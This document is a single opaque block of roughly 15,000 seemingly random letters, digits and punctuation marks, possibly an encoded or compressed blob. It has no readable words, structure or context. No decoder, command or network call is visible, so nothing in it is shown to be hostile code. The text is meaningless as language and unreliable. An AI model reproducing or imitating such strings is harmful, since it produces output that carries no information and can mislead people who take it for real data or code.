9O:RyRNk6I)L;Rz-]p%]Y2N/QoBi%9L^Ji{e1QC6weB]IErL(JywO]-4WBOWrT-rpdWeWuBxrUB6w6LkudUI170i7kLDNzthzw0pSyp||:Or0YpxhrOkfA)|)|CS{w0T0z(x/4y|DTU4f:{IhfizN0yBWJwIDWAkQQ0y_]E4_rtT%ABJrIQ4pz]BrSQ4hzD6;Bo:YQKX_LB2_DB6;0LN7pU|R9QT)Xowp{I4d+Lp0err(Fu^f:i6suB4)-p;QqyX1{{EzzEiX}yR4{Uze{S^2p0tp9N|UNBCIhQBx~NB6Af05xB9R6U0;y{]I2}Ntt~0yp|t1;+e;_Seq]0z~i|J}xyeqV4Xuk}]@nBTW{1B}7)I/{N;W/})We@qWAWy+y}6fen7tfdWLfUfyOQ}AEI5WXW%ur+{(%I++J7yLDhwfxT0i-02xOO~Bo^f)~e;f+95fI45Nuer1f^9xS5sfrIi4B51(^:(T^&%5:n-|9&iph0B4fTBFe1xzy&7UyBfI~rI+rzOEp/AEOdf(}xeWOfwA~pnUw}k1|0rAzE;FUwnB&9EF|CiFIFquFkyqwConI^w|DWndp]JfiB1xpzXfIN0]w]}rq-k]YAzr]4eAf0|Af}&Af@&-e~Vr|;_ruySNfnJffK2-h(VEUpT]f%4A(6u+Ey]]|U(LpyWSOAe-{&w|/K-uyQE0OYFf]xhEsQ9ufp|~5/IhB^p;XWTCrxC_s-p2eV&}Ipd|BWi~+ku+AIx1eBuCAk+w5;q2}B):Vu)&@2WUuU^1}UB_pyK-R;Yy&&~)x]2/}UoW6u+xudOT}dJwsdOq0COnBshI6:w@OeqVCd5Kr]@OOXpLVzi6x({zeAh)}|%pR-6xsE(}Iw2rhV(D^f6{&-i]^OI2h)2Ex_QDNUpVewS|&i+dB0dEz%qosiiYX)uBFUDu}(D6s(qL&U^S}(2J&UW;^WREA(TyAUTdBuBKu(TDBwpSud4fs(eSpW4h@F:z@RJhsfNRhf:wCfVXN(:uxrY^+f}qB+E:E]/]t]_uiepJ@V5X}d&f&|LY}f(/RA/T^{XBORCrk4;@rKs^]TV1hQx)qF&_fQ&_6Ns_C}CW%]:_Jfk_t|AL9F@0h)WLNFCY+WTYQNXESf&n}Q&e~]sut-EAzWsy^qp7UNpL_f&/2QsyD]r{oF&74Ns4Vdx;o:s~CIs{TfrIw^]CBdoNUN-9TAC]DIxQ7qrFdNrVqJ}iey]:-o@uB]u]RfD5sS}f((V%u]Vs-0we1B~V+qV{+isO1qV;IKywzItxNIAf+TE-6~pr~-i)nF}k^]yh)LpD-AsR{Y&{V}:JB]CULqoJ@fx+FQCeh}s{qAxyFf6uOruiJ;xu1Ip6X^ri&u-qwOrKWq6rWYx;nd&-EO&IEO-N~N6/{9q57V/iu/F~oW2O](drE|)-EiFF@fBN]dt(0NuFFTEAL:+]_22]hu}:V:Ry5S|A-AQqp;S]n97^~WC_|JJfFO&A%i2fwpuwDnyWy]VWuk:t%/9f4F+A/~iktk{}4k/UiYs-4nAVzY}f2NIydW6r]69rhUup-_OwN(U^;2sYBE/_&&sVVAdWS}~pE7V+SQ9xDi4rEyOS_7{WO4_weVhrFwtk|1RwY0NV|61BQxdQX]^pRkq^~R9^fTt^f4e_727~5py}u@AL^U/-D(9p+-{N1{BASh1h:)|f{CQORN+O0^CLo^uq}6nxkxt^C;Krk+xrB:J_Ww&Opf0ptAeYy}X5|/}dsOkrh^&z-U7_AqrUhCRyxE1s^x7~Lzw9|^L/NCFFrtNn@(2/2p@1X~/~|VRXt~-w;dFBAh-]zOFD}2f;nJ2n1SWUV{d4}UWu-W;dxLdFzLDCBNB0-~;ip]+s17/U&7t~K-9Xpx:hoWB]hqOYAUyUwq9(J(oyT_hpnp}s0w}QAqu~-:-2np0V&fN~wJ0k~CA:6C4yqrO1IVqeKw~1xsIt)eQ^rIQ|eSfCRS2EnSUi@EY&s)2@nLRsnLTWnL(Do+k@12SX~Y{pA7BqKr|222BN))f0&7p_wS|6)F0CnF}wnF4LhUAW16YN&:+wd]RBNOh/ph2:&q_52O5/tq6U)O/@u;d}R%oN1k)YXRd9L+rtUW6{XJ9^NFk)4^o%2Jo+f@TO]I6Lr@~TuA@Q9hnJFk&h|YV9x%&SJkNX]:UT^Dnt{qBttyA6xV|wyD|Xyf6NW@-F]V6wsrq/0Fx;YrJzr]VqXrAT0V6rUIr^(IOyD]Cf+FwCU%K4)VCw2_RCsSK945FBi~ixVSFThSdf%]Vzi6dfL0)y_rJ{NkA^WTppfpALq;(~A7(~-XnT%5)9)_]/^JAuUyxNe^netqsF];)~n&1&0foF9p)xN^-L4f^;(6d]@hsuKrE6UsEFO%dz&Q-C(^1LQO6sD}nOQk1_iVoDQ~UJ9Y6pO~qtT(np4&{r122XQ(EJ@:~yI--2;@77No9k/7ps949_sd{Y4|i;WY|%0)%]1~KkInTkfuu/Wf&oCstXi]d;JyoIkpw&r:d&~9nK/z27~+~@A{NfJ%~UKNIVnyW+]RLq:5s7tuWO~LzYEIDrL-s~;dzsy424FXQ;K~n^oxKTBo5/B6IeEV4sAfs/Afn1i_RNIwe&~oJ2ku_eEQ]s)eE9z+Ee)@}V7iIk}Veho&EVhDyp&Q-_W+Oei6}7~Q+fJy/sUD/s-LRDre{uuI]/B2{+n~XnTF;y}|fR2D(nT%UXAVRoA&s@nU2/&0I|q)1/7En2Vrws6ue@YtyY{w|~]xq%QC~/)NK;ikU/hus%7/R4u@d9fD~)/75N1&r@fqV1x)/QdykXhoCF/@)s7C97F@:h@uL/&0(_%zr]us_S1sk]hsusw~11pw;S&zAdQ~yD7NEL&dN(QsLfF]77fs0n94I1Ny-EwXUI(NUd/RkB/;]O^rQ]@We&wo]z]@Ct7(u2uTpqxriNQ0}0n0FFn&O]sF|x7nN%)&:I}s)6YW|pYO5^C1Sk-|Tp6uU{9nYzfWI;nnY1/sI;_sfhfKE;Q^OT7R&S~KureWk4U&exYWE@6EBXpyyT6wq/Bx~ewR6|Yw%}1@hYQRLX/R6}QFUf|2A6dW-F6-4~s5BOU62o}&Bn6rCV/1@s)1(uQs(p]}SNnT/se/2q1wY%re7L5nDtKEw%{w/zr2/E9Q{kW}}_B/7NRB7;)TfYEo%zT/qy/e/hqLYhF2%ti:s/5]%;WU7dsY)oX&AQFe71(7f@1B7Id@(p%h4R0W7XO/pXOi4750Y%Ie/;I9xwff:hwSB%ipDu0Ww|+BYz|hDO(W+}+0dt96IB{-NIt5KeECT+r6~nWLd7WSTJI:A1+LK7+q~D-TJi|oVyWCExSn-f5{_ywy4DB{hD-Nz2t~EuJw|Q+OKCI+}zphO4Jff9NJipEJ+nCznUA5AK{fD&1QK5ELVqdJ]to-IyFF61pu_yoWIrh]JR]KuKII]Itus{xxUB@r+xF_h~(p(X{D)SD9]RtWSiN~2C4D{Sey^6B@6)6Uy%6xO~;is^CKfEdN:Cq6)YsKNY4-LqAirEq4n%T~U&z499WBxy:6DOV|~e50%]6:TC/T@kJ5)yX2+^@h5V1Q%Finz~|KieEVtFKnyVWSS:FQ}p1r9IV9_eNs~oB46uA1SN4-(^&{%wQ/fFwn70z6qw-d9KWNYxu:xxdokOye;epphu]z;xk]]AJoW--Ud5phhR}K%xk9w96BDk0nqdrux(eRF_+9i2ASRq|rpYI6|szEQ];t|U@A2]ynB^&|W66]F-h0LBsrO}q2&)YS~/VR~~h6nO092qFe)xzp&oxR]Rpu9Fxs@kes1d7/2@A({p(dzpI6@+xuu&J00-WrT22dd:^uYxYYYY:n+nQQs6S|ui~YuIR_N1zOE6DC%fUiBCtd+^;CC7-kTKrok7(BSLJJ^S~9]KpB]2i4wBSV:B:i6JdJ@@s6rr:F__5:Y9FAKAQqVVKJn&_~@i(UU)di_UQ^VEtS2@f^TL^ILI%Q6f]ORwztVJ@J9|OFFfAd@nzp+pzhDBpDDJUOdT-@WF~~9JEtnz;BdpFESBuVTFiqthKsKddfu5^ifzdBRx^%T-Vd2AC+A)(Cyk:FK6B55{O}+A{%|;)7YL]6+q6FDe:K:{AF2J^URpy^^QxTdKWUJn0;~zXdFi^5Xezhp^U)/{z1t9F0pDID]oO_yNn@zRLFC6WKzzB&Y9OBX4}dzCi~iiFNsftDBFYXSpWX;&A}z]Cn+ytY4fVJS}Y_ipx_&qf{nd}CQo5q51n_5k)9^BB{-yp6(1dVpFxV1W2yYY_QF0L}EdO|oxzfdKs;hWUSOF{nw1foBfNKoinWiN_{ftD0|]xy]nt7KR4|27y1}+9rY+1S~KYV+|B^u27nUIO+6{7&wh0~yNq9u4_rNhWwBfRk7h2)f1)ddo7@Lf49xF|@Ty^|&etYNI(%^/yqi6{us1N+T+ttt2f:(Kk]-1V_41JF9hey@7XBtYeY4D)+0AUJw:KQyBY_%7pp)U]Cux7O4/{A41^-iX&5W^Y&:{0_]7iuT}X{oTAdri-/ChE){y4@y;wQ|^tx-Qy]:DriSrkwNyp|iNR6+1Xq:Y-/w7+|h]5x6~VTLWV({Wpt|~wwk9UShCA(pIqypLyf{5x9eXDhEWyORusxLxN;6EsnFeYsf)9X(+Ni]@Ko+1%iqWQ{+r++%hps5(^Rz@C_pR2Q+NYJK50EpER:BpE~hSwx7W^uxtwfER)O~pq;BW]JL@rk;--1FL^NinKu@Dh+VEt^5dpryuy+]:zrhUESBJk;7zIuW6q+i|Wirh%U+rITkB2YUEk|27TS+D/IiUzWLJi^t;A9A^rii^rXYQSwsoL6h4sDI&9/6_BdB~+XSou]K;{E+Q]7WsTnRByiK2}6]NsShL-EyS)9CE^dx4i/ORpJ]dddhs9-1u4W_pAx{kFSrJyfYTYL(YdRWu{{JDf4A)D6u9+;f5y|)}:&pxNYy6V-Xk(O{%q+77z42/1{UTdX-yQ|E5ipJhR+k9xoxqVxREE5:VzK)w-9QV]5x]+SoSFTiBR(-J]~s1+U/W1J527noUUK(TUzBoArX)x0J-Vh|{VTfLx_07]hy^VyN/kWt+0iJ+}_YuLKwd|;ffUNS965]6i|%LhKrL;i|7VW+Xk+TB4z+:r6ydp%LdJApRK0:dpyiIk%+{B;wzoC+6W+(iR}y@xB-p{2/{]~|swniJO{tJ-LzIBiXnhy^+0rz91}h6}9{O7KS7kypO0^-^;q@rh-{nOp6;qNXsi@h@]LyI709B{nA5_sJU;wk;RLBW2K|O:((E{qOk(;;4t+qRpr+76{A6SwdqVEnh;BFF}:I&S|@uk}RrR1DxLD4kY_R:AEOK%E^~0yF|zh^fV-sepN0qIp+k-zSk5A/Inh-CVwB^T&LfnQdVt:_y0@15kTqS@y-CzV@7&_AwyCuz0nYQ5u4o5V:Ef}C~|kDrq9q:i}|UV:Az%:}EFk-|-r4V~_O&:rS_r@wz|{iupVX+~&fhiUUR@+|;xD_rOEx6BB^rzWd%y|(5qi6i{61XQD5@pFnh1_r2nQ(IfEV5xVx]N^BTF;-X&is(A%QD%fIrRS)p79T;-pinB+S4)e%}CyLJY2p~ENBwLVVhw;}n0S+x~L/EL]ipWCSd5fUxV/5NI5w+CrUw1D^f;ynC~w]iisNd6xX%JA5L5U:R0JJ-;RffD|WizFD&A+VIB&qrKrYrO7NCIw)Cr(;Th64D2op0C^BWz+DCA{D{iY0N)pE~Ro}ydOIF04i0Y&9&_sR41%L&RDDB@|;-4WUX;i1]iFIWIF;-+it^f{^@R;6FVs:W+04~CWsypx/RY|&:KSWS;6UC(/BLs;7XddU0XA;fFVFV%%FOiJsYu:I4Cx(:U2(|7/6qUN7tC(BDC+xBW{-:eL)xik2St6zpDiiEfdszz1]ShtSF4nLU6K2wXf/Rt12A]9pNI{)^DtAy@z&)]K^neAAf(B5^iET(1V_5oo7I_BdQkV+6~&1ORwh1txJw+A@Vd;D^4/@QQqe1&-0&):+BkJE^R7k{tf]:A9Xz}42xLonQSYE(:O^w0~_0I~n}oqi{OFE1ik_}t2%LE(O_Koyt:X;eNYJ5/shAtEXS&9u4(}DqXfF7kxL%zBxfew0wXY)^+(}TEUz:%t]{t;49@0EyOOWS@_f4Ew_;QC~X2t-RFo@(Un@o-eT(o+_27TL7WSpxJ+k@oS9E@E%N}E1or9Vet_/Rx5%EdiqpeCke@_]1{o0tkhKt0Q0OW;CkINyxFr+)+YE:ow2e-w]oQ@wI1@qKUd|wWp;Rsui~^}En%^DYXx^Tn|_}D/_Y0)n1CTeOo2S+in@yC@;%xC:2@OU2/DsS(4)^94(@:wAiV]t2iNUKU]S94-W0Y96Y&C7|oLuq5%1VnNW@op_edu(d/Qt^dq]WyhEE4VkU)OBE@J+Yw&h~@5uUS(2U7]IUDw4J|EJ-SYR~}1NA%|~f^BSB)fiA{hkrE9fWphBf%DpA^)2~4@|fXz-UtyDNThC+/e1UTs5-W|BW/C9f5nXUQT-ACqVUKh_(ih6BpeVJ0AR~_1oAY^u~UDr7%p/@sB/o@~1Wqd}s}di;i-r^dh&ppy:XAY:0&kr}-r9~R79|9kNuV7ufOzuStI{@2puLn&u/ddB~qu~srWwJOpqs2Eq_&hqKqVxqK7x/zf+907W(Jk2L0(4D]whtViwXtpiX6rikRYO~kf%f^ET1irO:2ET/uA}9V6+4Uxx16EK/&7ELoy4ODB6os609|E1K0E-4V~T^DfNr2y}%^Yi/]Y&Ww|5WqfSBBpUUqh{d&&Rt6h{RBC5L^hs-Ap9UnExJ|(xI-6iX6xt/xxtT4wNK6pL2&7QCk)I9ECW~+Y2r@]hNVU4oVC4f}U2LVxi|rruJR7WK:)%70pE;npEtO7i]C/sh]i@wO^E|{dSC/@90DyT6hx}R;xSYJ+C_FurpXWI+Y-}9VF^wy]9u)VOh)zx2CO-h2YBdDu-}XSWC7J|XrIO0pd-RD6OTx+WE:;-WBrO5EFBLXn-B6Wru~0REDikETdkAyu2S}d9Tzi^)+qDU}qqV4~9]E^oq&RsxYhoT2]OT|iO}y%J)2+W4DxD1_R&0pBVpW-Bq)%Osk]qiA_-C%kJA6;+iSVJwkUU~i:W_Rhp](ziiJ6Dq_Dirxr^6T%|SXUo606sEVV-B4q}yNNO9TI]06V4BpK&/zAJE^YUrp_np6_~uKx@)xAuu~-DxnIn^~i+6+u+C6dOwhD9{_RurRx/Q60Wfp2qYUI)hBtFS|6kYVf;UoC{O~|w:E1SOI;}_UydzV+/I}Ur^~_:kAU&_E|hJ]XF:yYxx7iDx&AWdf(~heroNhEnq1udAYOKzBdT+9]xN{f~Iz5OkESYy~7~ERhshJ+W^U60Sqz]pW96yiwiy]%UVNt&zUqR:f5%~06fYy7XSI0s]TYCAQ:2I|y9Y++5Wz)hf{KX_N|9_hB&_A|7S~F|:zws:)C1ddE{6UeBzp|B^hUW:|5O~k{)VC5N(@}s+n}%yLuupD&9hRYAJNt&i~K{B:ihU;t/6tR_~]heFqKtN{nXI09S:feC(D9)LIWy6UK:^(uEWE+t]B7s6IA:e%EtLh2s5]SLC^CW--EID]qwYB(I4k-i1x^4^Eep21J%fE^6tk7B1)Cpf1^|u|9ASnO)KO6neu7]]1OK%qurA2Oh@WxF-CO1EVNrN}6~i5p:AA|qyT9^+Rfkxdk@fSBu-n|YEWUCJW2y&d(iz4|^/|OdI6JSWdE7Jsp|dnE79K:u)6VW;:SitI2|}x^NeOxUptwx/S)p9OJ^y):w5KCp(n:)])Y0q^6i]D6As-YiSrBisCO_/R^iu@ShOK6+-u-(&5O2~O5(LUJd@DNKqT&F]zh62Jff+nOOkn5q(~9D@x2Rz^~U;99|I}CO1-h9h0^{L]hI-ir1;rO9nV2Y~)xiz|/J0f{puy(z~Q;0C;K+Ep0zdhd+S@dh90KnhBrdk:^~xUI&@/-rw~Sr]d{:5(NKk@nkT&xn:}%di;T-}NT2Xs]V}pY-|{V]4N^:+FxqnOdnRJ-r^QN]4Wf+{4TR5Nz4~BYhUQVn9~iJ1(izFOJ2NO]U26U]RXBhK%(d@9_:+N]:hRzzF}UK:B_n2^@CS:YAJ+@@d6d~z6;~N)KJ4Y69k/p:00op&%qwt6~0qzKJ:R^5W;^)dD_rYfQUd%_:)snW%yud%_FooYd5N1_1)E_pVL{znK%R6TV:;snw%EV5h-dst&zih(xt(Q^0KOI2sRy)OLT&+:OO)F@BW@dEQW^t7NA/%J1IU%{@pSfSOiQX:iR&i}+NzSW&EynyWNy}:~91WzVASLkIxRWoxoEtk2}5kdxq~/kL^sd-F6dD^sSTk0+Th&fz_/5xA})160_Ki@/9iXLFi&+9p&pNqeh6^h(9_1@e^(E2y&_5i6BBy2COJsSN^Kt-^|^h:ink_@K1:hsO:Xk6Y1O|pi^n_{wDE%RQi_/5_K:Tqx54^nW1WWWKxLzE6D;{IIoB]kV:SIFny-6nh4]ULk5DOdUx:/DE^9u)xB~Y^&@(zBB@pU9f&w(s_@]Q::R)p/7B^Q(]-D::64pz67O@yXF@|wF;i(Vt6Kpt^nYN;nhf;|np^9Kq6Q75;/InX%;YoISBwV7__t~iw5REQFX1BC7IY|X:KCEy@WFLsERyx6wWWO:|4Cu1Yd_:/:_BJtC^QwC]t-Ry]xwkT{&-q^5k7]D&XKDw}e_4qd_-%~rEdXXOtKrE6{R;BVxWkN_kTtF_-z_JWd_uonEQx0W]5/zSe-XX}1TL&0E7Nz_^(2IySD^|ItL:5)(@NU2r^;Fk]hw:4Uwy{|R|Kn^;dtEd1OTtfYToy1DouzpQQORt%(RWtNO9TXI9}y_y~{TW)LhYJrN/wz7uJn57w2T/AJUdS4T-_5hdJ9Tz~YDD;US~Dxr:pKLsOA^EUB(i_T&;N(Ttk_)w]zqRQ^T;1Q4Fyzqi&s/tR17(VeAyRr11X^k]Dpr5~uetSu|1F^WJwr;J_f_1h~10r)UtoWLFrSni%FEti&|:nhUy1kJsE7orL9x&x^9(C-^1]z0yCR&y+TQnE67NE5/)7UYOYk;uYsU(419Fw1Xy4/eFuk5tD&NSipSCyqSRCW|uw]T-EWCUppntV2NrSA4|dd;zJ7nd0R%KSfszCr0KBfXnS%_uwi-Rrf{~rUWDI}}Ny_yBhO59FYIRxT2N]:2N&zVu4@/Qt)xFED&L4%wSR502SstFrfI4zT(||Q/Uxk)zsh%+1LiwR%-sB{NfVWKNeK@|_~p:SVeViNJyKpkrf%+RkAVFAA2I]UtF-9}/KnJJ2;@@f{dC@qdq4UzW}wJKtu)%s+(k/EY:n0UB:o7ssB%wsWWYruseIt~-SqfuT}^|e9^I6OAX}(1A7]weop:B9yNIUt:IhWXCetVs^f9(/+k/%LnLO6A{S}ufdqNeyCn1Bx-^5Uo_1y{J/-WiT|&o&N5s1~(Q/-DwT}Fo/~p|EW5%NhC{)U_%4)D]EI|;1e9U]D7~&ewyi-zDTI^Vs~9de|LCCWx{KE^)1~|7|NL@dn/C_N-U/Y7YY(;]XUof4hnq4(;wDrf^oJK5sfrp{f5X1(I//;+x}^XAErwnt--oC7IJ6]pu1U/}TQ{u)6rWs(qs{Aik4p^;/VR6BrIpeQ:AWYE;Bis+|XoqVK0x|Rs:U14X()Td4|wWWRuWkTnw-r^2&VspRIdYeNuO&^o^~Ypt]V&:QrR-JVo6UQo6X/LnNJse//-kd1~C/q]&%Q0)FFsq5uu]R)0%@1+OK+5n4W00oJIuD]J+f(hpUFAp%QhUw)n~|LJ;BX@sC^A7TBwwr&Bzk_C~4iwy|DDik4@AU;EpEo}|ziKE)VL72KAu)y^yr~xr|TrhCF6n+@n5J;~Y-xoX&~zF}z5&5onY{(n6DY:-Fwn9Oy9-r4r+;~siK&d&{R@ErXK5pBs/)o971{5_sJVYVoI~w{Kww(KB0YJK6ooS@74p0NoQOkTi)%1A02/_UzwRxxyu+V9Ru_B(VL:WSSLp1//%4tWYRJ&Lw26~z@1&R_B%doX7eVLtx_09:T-1}J414@&t19w_&L9FzwV;V0/DA%yIWD2Rhq{}oT1~oO5L7LxF)U2YKnnsx;w]6u};4LUF-/25Ky|IBA))7%kh];wy0:o_K:5-yORtEK:A2%zFk0p/(udr}|qU06OO00OXU_FDx7+)C+(efdwhuNyyk6|QB7SDVp5;L;e7fnS{|z;_1e6LLVX/(AC/zu:euoXhO%hAoF/ex6BrhxeDuS{q2XSDz2Afd@}}1&/NyF5Btf)KOE-QI6]9+ueLpi-::I7YyK9{C-wD4+O)VB%zU+%/{I29o;%%SWnuWz%KJsBr1sU&OEW|WN%7BIppWyWAtS~u(W0Ww}ihOI|@kxVUOrY5r+sV4u+T45x|D]oS4sRT4EN740qeE]Rkr]6_t~tF/0C-9402sh((44fT/)9RspE}eVJyA-]~yWi//r~:RfWE5z|~(ThWK}O0)DxNB2CXs/xS9NS-4iu+-eJY{|5V17%q1_QrDIDpIy+]hi-Ddr]UpA&Uw9~yy_Atr-]^hrWhVx4wuLeBO|I(dx0UNWOkCDIn6|zqxFtr6yDU((B^wy+Ft~nE@f;2|FnQX|nE@hIOI+Ju|uK]uN~p6^YB9+zfEuB:~yKWd}K]VFVVVY0i^su]7QL@Eff:1zJ{;fyh~(AuSU}EzttC]d|]W^NBufA6w_6XJUQpV_|zy]fxrF@(z~DxW]Dk~;L{hhTny6tw)5hLQhTqUL1txN@y1u+EfkC;Ip:i-pJzQBq6w6+ILVrr-+--JYLe&x&h-zKy}+0-_WCLNYRw7rT7h4n(A{1r&rz4pS(rW+CDqrynT|6piLk70{{:t9UD;4U~-IXdAnp]JB5@dQ7e4ueDUpDhQds7RQ/7Xs1Y%dTkpr:pnJ:dT:TFhWtD)Ei&urF5fud:0E}}r:try]k^kLkuY%KKDDI~N255r(QTW_eDBT(U(IekAF~Lh-qDDD0]Te5Cy-dt~;W~hRw;%4/r~ItOdpI}]~t|iw-6J~N_;]OWooo62z4ry:xp^CJFf^BXetzznpywhCpFt~WXei{E@phS11ywS^exJJkerC(ntzSAi6:tC@xsEF+Dy:^oW/eeXs{EQwKrx|WX/%OD6I~]]Wr5iUpOCOBBpye2+~ui~_{FuyW5n5Dzho1dV&wEuBUOdK/15pwu]t|%6LDE%E:-StEEE6yR(dr-(4]kk}0(A()fdT~Fuo]ECtW}WRN|-WCL|hiViU4pptzd9&~R|U2@{|T4x/759d1p-6wryTzshR&i4(+opI61(DQQKEsR4eJJX)LFe;rp(UWWWQ{YKIJJh0x/~7ppr&;5Quu9i0-/K:xE~BO](niyN|i5duiEzT+zdnB~r~wUr;+W4RIo{+iyu@A}uR;fVw|E|F@N-~UJeWIA}ORo1&E4x6:kYfYf)-UNNxEf7|--O;VD5SqCV)TKNF@S/)+-dryDhD}51BJxFL{Wh75Yy^qYCD|KrI^;4eq)Yq;eyE@_TIEdz+Xot)f7hX_pDLqQz6VEEAh@EpCJX|6:x4^Y%~t;I@tBRr(ptxBkxWr^By;&Qr5EJr4N)RAVJ/DK6}dVnTnLu5q@R209]0z}J;^~x_N:Vk+/A]}JhW-r1h^SUKQi9_fXrhd)JV(5du_So4xQ@_uRn5ooLL}7FsRD5n@4wUeW5LQq_-A{e{upV~i^o/5JKxk%%KQ/R1{{yB72/4T4|{7/7|A&n/QQF077ozhWNo)o/Of/kN6kiI27NV}kr(Atz56Bx~;Q-Wk:iDitryuA0dph6fB|2NDofR2)qB6R}RkA4^)EYhWRo9i7fu9IiFVKs:BrN2~nO~k-}UeT5V1sD@2hV{d&FVz]w4hWI%9RY_f_5~wtR1%Ek0K6Un;@Cx|^dhFY%Q|ohzU@EI2ehkzi6R-OV+r~-5ywoX0LQ/QrJ(VuS2W6sQW9rr)JT:-oIWLxu|y-Szr6SfNwOzd(B4yt;piwEKIp55xo{ni0ieB/|kEh]6z0W|V]rSoR}_0L}tiqJi|Nx}ThC9/9unuTJVYi;)DVnpL9hrn%B;h_xfyuLk&XXT-eIR;IV}RB%B:V-^7EAxR6:%0kR20qSBFALR~V%R6kr0ERJx~SVISEDIuW{(AA6&I(XLCukr6;E(KdXxUC1qU9:sp^ieOK2iuQ+E7A0(LEhOifJA(O)Wii(yq@7u:VE:S^fwnD^}UBJeRf+(eR}BXnSAShn}B&X|knJ|oBW~FO{ewBpJIBWyY]zE+AYhxkfJIh410OBr:rB{LpIktK_kpp55rs|6dq+srOxu|tEJ~&r2tAntuWxYqndu:x|CKEdhX&k4Is/-@~J]}{-4QV}STwsAyqFB:^CV6VIUJUL}L%Xku|ISS/Dq~{{0e7_rstq|d1tuq5U0OwUK~|kfVn{qAYV1i&7:E}Q^SNT(RSV0]pUwxU6Dz2okArz+RUVhtxCxLN~h0V9^}K}sndh;y@CVCrf++~4fzVyNKNkk@TrA;]^_|ir0Sq6:N1k~JiA2tiXdV_F|L|9yJ_r&UN9rw/EIRz{wyCCE|A~L51Bon]Q|;]&BTY4|:Cpn9@Kik~JX9pS/I/]prWh|Fi6^(dFzEi]BUiXziX7;:wes0|:1JE1JCd{2ex6t&hXWE52x]|0W+6qYuUuY{}psX&)Xt}/kY}1DN&-Nux^XYxQ4S)OSqtW]kih|]NqU_W/Be|0D:SuC-Q1WuJ6R1y/%1@A}K}J(-@QuN1AW:DKw]Fw^p9]RTpt2r}yTUNWeFhpqwWRnQYwIhR^}_/i7WsYK@huAU}_%OWNTCV-^(X-Nhwd_zNYxA{KLnR:E2)~Nf9QF|q926Cs6+&;|R]h^DnuAqYhA:s5-oYi2Fq&++J6R7/(tpX6tA{Jds|+|tIq)rWUsL~}}:orN94ukh9V;w)o:t;Tuut(DEDAJy+IOs6p6UE-RyNw2{z{C-]LIQE2kpq):OI-5IVNiFB%}St]AWA:S%yKUS+6%JoRDx0)25__Ye;sS|C9J6z7:UdN_y5;~I7s7Br0]X:5%1&Y%TA{:RqXVL9UFqtF%dT/1NR&%uWYw/T(-i@t1%fiTA(SBx]{Cy^tW-|~qWLCBsY{E;NyR:nRT5D^4yFWVUkU{sstyzfX6Oi:0FzCoodWfJSK^ENwID]z@1@14)VC|Ewsz~Ukq1pn&|%~o6SE1|i^xLk5@qw^TiKRJq_55&}E%kf&F4(q69-Q2V%+A)VsrF-Wq1V&9Qr&ekB}5Lq+-n@V7YoS@f5YUAk--;dx~(whK(qFe_qNLR}Qq5EiN_^nL_0+DJrLNiu4~}WnJWwWy]|hp+1%](F(UANB6q1Qs0~(N|&7-u(L9Q/i{^R}V6xN7Ku)WtU7d6YFUhsTC]EQ-VDYUs)C(~f^&U9^TsX}}R(-61s;ep&49t/Q0OA;dz|7566e@]A_ICw@dONE~oB%]xDJ5rpI-O}E-K2/-Dd{DDBkA;LnX16NTURs2N(I10)XWVS;7xE29f@Yz5W5@fTyshXyBVA2}w}K%SJE|Ar)UYLK_dWr97_FYuF2_R/snhfty]p~B5U6}C2N7WhsXT7|+snQyQ%fx2Y}V_xezICo4U+LfzoSRY@J-)/2k;4099CCSIR~6E{52Ks+QF_{sts1d@h7){nok016nA]|)kAViCSQ1/kxKTKUR;;+49QAoX6k6eT:T5_6x:_Lr;o~DI%9Ke}~5;@zpLT%45T6t]]zpx%&)Nr4sD1qnJ%BUItJKXu;L;Lq+DoKwXze%L|@;_t/wIOO4E:xKdw-xptA~-4Lo-~r79wDSS|W0@p{;pzVfkI/eYw/oYpNRW1;f%wJuKCS:LiOAoh//{t%q0+Dx/zJ{zy;:k4+%I:57BKT(zKF~T4QiTx/7K|dQBC77-0rRQC%_Btr1h:LJL1DEhyrz5);z:CKILENf_CYWIRqEp6TOD6%;Bt/JILNf^INfLT&1it;Ii1yD-5x:Y)iR^0eXpwz(6)yo^|E-:)Dp1U0(rwIT|BwiEUtO%4/1-1-%(-pz&1L&Vx~dF{+z0TSODiiC6xU1_WK}6OIEJK_:dtx(ECh6t0~p~zX--dSCdLe7Kd:%i)u^CB~:2B|B;|A9/5hE)L}E)X@W)KBXKXXEI-IJCE:4XUxOkt0Vr5Ot1WwEx)hr9wTpiz:Die-FCE6CR7;:2NxDB;YpWSV5Eny%)fSLA2Rw0uOIhup+fz;Wh]JWh0yBh9RW6W}W69}Wh+sW]pWW6@VB]NJWC;QWC;1W6AOEC~7W0Ik0yRI_%nLO2yWueq_x6&5z6z65@-wW^od;F)++h-++K7Er2fQWi|60^U~t]YeWtdnWApQWpCnt26eWJq2+ERy0Js(QqUWqIn611YOS(51tuw^Dke(Li~oBid~w{sC]xexIYe0-kBkk2eE;xX^07@V%@dkK@Nz/QBuE22tw2{6B:X0Lx%FWXfBWz//DTyrf|yr_|yry4w7QNyeQqy]BFrfUzqrn|yp/|y~/|ypN|w%:wTtz_+]K6BI|Ey0;|+qSir|F4N9ST+oei04DrzAq4zdwTNUQiNq_|NU{pN^L|NsN|N}9SNFkNs&p;uinSuz^TLDOyupEX^tUX9(BTtwk~ttE6ETLL46+y4Q1TyBU~tiyXwYWiVwOWxSLTdW)TxUYT]yL|:BO|e7sSKCRN+@tiyQfkN;E|eOLW+S1|e_/4OF5|+V2T]o%TEOTizI;BN9YiWpi0Ns(|I~NBI~%enQ4:z]{psB~W}D|yIICq6T~E9kQ+%4dB;|Fu{|J0Uw-ED&DDAX:R;^V5^qz0y/%yEyITC4F}C2|LLX1B||DnOE)NE07|B0f)S:QYt|kuR:]WL4oFiC~9L0CR(4/X{4A1(6w%B0xA}wif0Sq706-]Fwd5AE:F]wV9(SEAFtJ0y0t&-SUtCuBi~pi+5f(d:KBz)kekWSNCyu0RniFuArU]q]|_q;~kAw5C4x4B-h)-0SiW(W;LTY)K(7;D0KhrdeokL6x5n0k70WNDA]W2qAW5}AWX]Ay4AAys]ITwE~Sqx:yixSqh{S6JFEwR{}i~SC%5Qx-U+CA|S4d}Awfq}INYf|V1]]f4NiQ5NB4tqNsO|ETUT^wiQtz_o^%-CiwK+K)yB7XL}N^d0}2JN]O~4E//:1AD9ShICI5(nCt%w_(]S9w(E2VJJSXW;eVefh~fr{BA&{@K&y(Q~RAYoRAYTnuAA|B/@d}A{|AV7QWqFJ~&QsAzh|+AY7A&w}~&]1~&J~Ed:|E]pCer0^nN)K2dC+V^SCN;S7NUO)B5JQA6-{5Xu^(L/9I1N@EF&n~SWT/%UJyNzzfeAQ)QRu&~R5~~Bi(:WfA()RU2(}U2fsU||@ep+